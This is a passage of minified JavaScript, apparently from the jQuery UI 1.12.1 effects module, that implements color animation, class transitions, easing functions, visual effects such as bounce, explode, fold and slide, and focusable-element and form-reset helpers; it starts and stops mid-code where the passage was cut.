c="ui-effects-",u="ui-effects-style",d="ui-effects-animated",p=t;t.effects={effect:{}},function(t,e){function i(t,e,i){var s=u[e.type]||{};return null==t?i||!e.def?null:e.def:(t=s.floor?~~t:parseFloat(t),isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:0>t?0:t>s.max?s.max:t)}function s(i){var s=l(),n=s._rgba=[];return i=i.toLowerCase(),f(h,function(t,o){var a,r=o.re.exec(i),h=r&&o.parse(r),l=o.space||"rgba";return h?(a=s[l](h),s[c[l].cache]=a[c[l].cache],n=s._rgba=a._rgba,!1):e}),n.length?("0,0,0,0"===n.join()&&t.extend(n,o.transparent),s):o[i]}function n(t,e,i){return i=(i+1)%1,1>6*i?t+6*(e-t)*i:1>2*i?e:2>3*i?t+6*(e-t)*(2/3-i):t}var o,a="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",r=/^([\-+])=\s*(\d+\.?\d*)/,h=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=t.Color=function(e,i,s,n){return new t.Color.fn.parse(e,i,s,n)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},u={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},d=l.support={},p=t("<p>")[0],f=t.each;p.style.cssText="background-color:rgba(1,1,1,.5)",d.rgba=p.style.backgroundColor.indexOf("rgba")>-1,f(c,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),l.fn=t.extend(l.prototype,{parse:function(n,a,r,h){if(n===e)return this._rgba=[null,null,null,null],this;(n.jquery||n.nodeType)&&(n=t(n).css(a),a=e);var u=this,d=t.type(n),p=this._rgba=[];return a!==e&&(n=[n,a,r,h],d="array"),"string"===d?this.parse(s(n)||o._default):"array"===d?(f(c.rgba.props,function(t,e){p[e.idx]=i(n[e.idx],e)}),this):"object"===d?(n instanceof l?f(c,function(t,e){n[e.cache]&&(u[e.cache]=n[e.cache].slice())}):f(c,function(e,s){var o=s.cache;f(s.props,function(t,e){if(!u[o]&&s.to){if("alpha"===t||null==n[t])return;u[o]=s.to(u._rgba)}u[o][e.idx]=i(n[t],e,!0)}),u[o]&&0>t.inArray(null,u[o].slice(0,3))&&(u[o][3]=1,s.from&&(u._rgba=s.from(u[o])))}),this):e},is:function(t){var i=l(t),s=!0,n=this;return f(c,function(t,o){var a,r=i[o.cache];return r&&(a=n[o.cache]||o.to&&o.to(n._rgba)||[],f(o.props,function(t,i){return null!=r[i.idx]?s=r[i.idx]===a[i.idx]:e})),s}),s},_space:function(){var t=[],e=this;return f(c,function(i,s){e[s.cache]&&t.push(i)}),t.pop()},transition:function(t,e){var s=l(t),n=s._space(),o=c[n],a=0===this.alpha()?l("transparent"):this,r=a[o.cache]||o.to(a._rgba),h=r.slice();return s=s[o.cache],f(o.props,function(t,n){var o=n.idx,a=r[o],l=s[o],c=u[n.type]||{};null!==l&&(null===a?h[o]=l:(c.mod&&(l-a>c.mod/2?a+=c.mod:a-l>c.mod/2&&(a-=c.mod)),h[o]=i((l-a)*e+a,n)))}),this[n](h)},blend:function(e){if(1===this._rgba[3])return this;var i=this._rgba.slice(),s=i.pop(),n=l(e)._rgba;return l(t.map(i,function(t,e){return(1-s)*n[e]+s*t}))},toRgbaString:function(){var e="rgba(",i=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===i[3]&&(i.pop(),e="rgb("),e+i.join()+")"},toHslaString:function(){var e="hsla(",i=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===i[3]&&(i.pop(),e="hsl("),e+i.join()+")"},toHexString:function(e){var i=this._rgba.slice(),s=i.pop();return e&&i.push(~~(255*s)),"#"+t.map(i,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,c.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,i,s=t[0]/255,n=t[1]/255,o=t[2]/255,a=t[3],r=Math.max(s,n,o),h=Math.min(s,n,o),l=r-h,c=r+h,u=.5*c;return e=h===r?0:s===r?60*(n-o)/l+360:n===r?60*(o-s)/l+120:60*(s-n)/l+240,i=0===l?0:.5>=u?l/c:l/(2-c),[Math.round(e)%360,i,u,null==a?1:a]},c.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,i=t[1],s=t[2],o=t[3],a=.5>=s?s*(1+i):s+i-s*i,r=2*s-a;return[Math.round(255*n(r,a,e+1/3)),Math.round(255*n(r,a,e)),Math.round(255*n(r,a,e-1/3)),o]},f(c,function(s,n){var o=n.props,a=n.cache,h=n.to,c=n.from;l.fn[s]=function(s){if(h&&!this[a]&&(this[a]=h(this._rgba)),s===e)return this[a].slice();var n,r=t.type(s),u="array"===r||"object"===r?s:arguments,d=this[a].slice();return f(o,function(t,e){var s=u["object"===r?t:e.idx];null==s&&(s=d[e.idx]),d[e.idx]=i(s,e)}),c?(n=l(c(d)),n[a]=d,n):l(d)},f(o,function(e,i){l.fn[e]||(l.fn[e]=function(n){var o,a=t.type(n),h="alpha"===e?this._hsla?"hsla":"rgba":s,l=this[h](),c=l[i.idx];return"undefined"===a?c:("function"===a&&(n=n.call(this,c),a=t.type(n)),null==n&&i.empty?this:("string"===a&&(o=r.exec(n),o&&(n=c+parseFloat(o[2])*("+"===o[1]?1:-1))),l[i.idx]=n,this[h](l)))})})}),l.hook=function(e){var i=e.split(" ");f(i,function(e,i){t.cssHooks[i]={set:function(e,n){var o,a,r="";if("transparent"!==n&&("string"!==t.type(n)||(o=s(n)))){if(n=l(o||n),!d.rgba&&1!==n._rgba[3]){for(a="backgroundColor"===i?e.parentNode:e;(""===r||"transparent"===r)&&a&&a.style;)try{r=t.css(a,"backgroundColor"),a=a.parentNode}catch(h){}n=n.blend(r&&"transparent"!==r?r:"_default")}n=n.toRgbaString()}try{e.style[i]=n}catch(h){}}},t.fx.step[i]=function(e){e.colorInit||(e.start=l(e.elem,i),e.end=l(e.end),e.colorInit=!0),t.cssHooks[i].set(e.elem,e.start.transition(e.end,e.pos))}})},l.hook(a),t.cssHooks.borderColor={expand:function(t){var e={};return f(["Top","Right","Bottom","Left"],function(i,s){e["border"+s+"Color"]=t}),e}},o=t.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(p),function(){function e(e){var i,s,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,o={};if(n&&n.length&&n[0]&&n[n[0]])for(s=n.length;s--;)i=n[s],"string"==typeof n[i]&&(o[t.camelCase(i)]=n[i]);else for(i in n)"string"==typeof n[i]&&(o[i]=n[i]);return o}function i(e,i){var s,o,a={};for(s in i)o=i[s],e[s]!==o&&(n[s]||(t.fx.step[s]||!isNaN(parseFloat(o)))&&(a[s]=o));return a}var s=["add","remove","toggle"],n={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};t.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,i){t.fx.step[i]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(p.style(t.elem,i,t.end),t.setAttr=!0)}}),t.fn.addBack||(t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.effects.animateClass=function(n,o,a,r){var h=t.speed(o,a,r);return this.queue(function(){var o,a=t(this),r=a.attr("class")||"",l=h.children?a.find("*").addBack():a;l=l.map(function(){var i=t(this);return{el:i,start:e(this)}}),o=function(){t.each(s,function(t,e){n[e]&&a[e+"Class"](n[e])})},o(),l=l.map(function(){return this.end=e(this.el[0]),this.diff=i(this.start,this.end),this}),a.attr("class",r),l=l.map(function(){var e=this,i=t.Deferred(),s=t.extend({},h,{queue:!1,complete:function(){i.resolve(e)}});return this.el.animate(this.diff,s),i.promise()}),t.when.apply(t,l.get()).done(function(){o(),t.each(arguments,function(){var e=this.el;t.each(this.diff,function(t){e.css(t,"")})}),h.complete.call(a[0])})})},t.fn.extend({addClass:function(e){return function(i,s,n,o){return s?t.effects.animateClass.call(this,{add:i},s,n,o):e.apply(this,arguments)}}(t.fn.addClass),removeClass:function(e){return function(i,s,n,o){return arguments.length>1?t.effects.animateClass.call(this,{remove:i},s,n,o):e.apply(this,arguments)}}(t.fn.removeClass),toggleClass:function(e){return function(i,s,n,o,a){return"boolean"==typeof s||void 0===s?n?t.effects.animateClass.call(this,s?{add:i}:{remove:i},n,o,a):e.apply(this,arguments):t.effects.animateClass.call(this,{toggle:i},s,n,o)}}(t.fn.toggleClass),switchClass:function(e,i,s,n,o){return t.effects.animateClass.call(this,{add:i,remove:e},s,n,o)}})}(),function(){function e(e,i,s,n){return t.isPlainObject(e)&&(i=e,e=e.effect),e={effect:e},null==i&&(i={}),t.isFunction(i)&&(n=i,s=null,i={}),("number"==typeof i||t.fx.speeds[i])&&(n=s,s=i,i={}),t.isFunction(s)&&(n=s,s=null),i&&t.extend(e,i),s=s||i.duration,e.duration=t.fx.off?0:"number"==typeof s?s:s in t.fx.speeds?t.fx.speeds[s]:t.fx.speeds._default,e.complete=n||i.complete,e}function i(e){return!e||"number"==typeof e||t.fx.speeds[e]?!0:"string"!=typeof e||t.effects.effect[e]?t.isFunction(e)?!0:"object"!=typeof e||e.effect?!1:!0:!0}function s(t,e){var i=e.outerWidth(),s=e.outerHeight(),n=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,o=n.exec(t)||["",0,i,s,0];return{top:parseFloat(o[1])||0,right:"auto"===o[2]?i:parseFloat(o[2]),bottom:"auto"===o[3]?s:parseFloat(o[3]),left:parseFloat(o[4])||0}}t.expr&&t.expr.filters&&t.expr.filters.animated&&(t.expr.filters.animated=function(e){return function(i){return!!t(i).data(d)||e(i)}}(t.expr.filters.animated)),t.uiBackCompat!==!1&&t.extend(t.effects,{save:function(t,e){for(var i=0,s=e.length;s>i;i++)null!==e[i]&&t.data(c+e[i],t[0].style[e[i]])},restore:function(t,e){for(var i,s=0,n=e.length;n>s;s++)null!==e[s]&&(i=t.data(c+e[s]),t.css(e[s],i))},setMode:function(t,e){return"toggle"===e&&(e=t.is(":hidden")?"show":"hide"),e},createWrapper:function(e){if(e.parent().is(".ui-effects-wrapper"))return e.parent();var i={width:e.outerWidth(!0),height:e.outerHeight(!0),"float":e.css("float")},s=t("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),n={width:e.width(),height:e.height()},o=document.activeElement;try{o.id}catch(a){o=document.body}return e.wrap(s),(e[0]===o||t.contains(e[0],o))&&t(o).trigger("focus"),s=e.parent(),"static"===e.css("position")?(s.css({position:"relative"}),e.css({position:"relative"})):(t.extend(i,{position:e.css("position"),zIndex:e.css("z-index")}),t.each(["top","left","bottom","right"],function(t,s){i[s]=e.css(s),isNaN(parseInt(i[s],10))&&(i[s]="auto")}),e.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),e.css(n),s.css(i).show()},removeWrapper:function(e){var i=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),(e[0]===i||t.contains(e[0],i))&&t(i).trigger("focus")),e}}),t.extend(t.effects,{version:"1.12.1",define:function(e,i,s){return s||(s=i,i="effect"),t.effects.effect[e]=s,t.effects.effect[e].mode=i,s},scaledDimensions:function(t,e,i){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(u,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(u)||"",t.removeData(u)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height}switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width}return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(c+"placeholder",i)),e.css({position:s,left:n.left,top:n.top}),i},removePlaceholder:function(t){var e=c+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(d),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(h)&&h.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[l](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===l:"show"===l)?(r[l](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",h=s.complete,l=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,l)||o;i.data(d,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?l?this[l](s.duration,h):this.each(function(){h&&h.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)
  }}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,h=o?a.scrollLeft():0,l=n.offset(),c={top:l.top-r,left:l.left-h,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-h,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var f=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},h=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),h&&h.css(t.effects.clipToBox(r)),r.clip=a),h&&h.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,h="hide"===r,l="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(l||h?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),l&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),h&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=h?2*u:u/2;h&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,h=r||"horizontal"===a,l=r||"vertical"===a;s=o.cssClip(),n.clip={top:l?(s.bottom-s.top)/2:s.top,right:h?(s.right-s.left)/2:s.right,bottom:l?(s.bottom-s.top)/2:s.bottom,left:h?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",h="up"===r||"down"===r?"top":"left",l="up"===r||"left"===r?"-=":"+=",c="+="===l?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===h?"outerHeight":"outerWidth"](!0)/2,u[h]=l+s,a&&(n.css(u),u[h]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,h,l,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(h=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,l=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?l*_:0),top:h+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:l*_),top:h+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,h=/([0-9]+)%/.exec(r),l=!!e.horizFirst,c=l?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;h&&(r=parseInt(h[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],h=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],l=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,h,n.from.y,_),v=t.effects.setTransition(a,h,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,l,n.from.x,_),v=t.effects.setTransition(a,l,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(h=h.concat(["marginTop","marginBottom"]).concat(r),l=l.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,h,n.from.y,o),a=t.effects.setTransition(i,h,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,l,n.from.x,o),a=t.effects.setTransition(i,l,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,h=2*(e.times||5)+(r?1:0),l=e.duration/h,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);h>u;u++)s.animate({opacity:c},l,e.easing),c=1-c;s.animate({opacity:c},l,e.easing),s.queue(i),t.effects.unshift(s,d,h+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,h=2*r+1,l=Math.round(e.duration/h),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,l,e.easing);r>s;s++)n.animate(p,l,e.easing).animate(f,l,e.easing);n.animate(p,l,e.easing).animate(d,l/2,e.easing).queue(i),t.effects.unshift(n,g,h+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,h=e.direction||"left",l="up"===h||"down"===h?"top":"left",c="up"===h||"left"===h,u=e.distance||o["top"===l?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[l],d[l]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[h][1]]=d.clip[a[h][0]],"show"===r&&(o.cssClip(d.clip),o.css(l,d[l]),d.clip=s,d[l]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var f;t.uiBackCompat!==!1&&(f=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)})),t.ui.focusable=function(i,s){var n,o,a,r,h,l=i.nodeName.toLowerCase();return"area"===l?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(l)?(r=!i.disabled,r&&(h=t(i).closest("fieldset")[0],h&&(r=!h.disabled))):r="a"===l?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===t.fn.jquery.substring(0,3)&&(t.each(["Width","Height"],function(e,i){function s(e,i,s,o){return 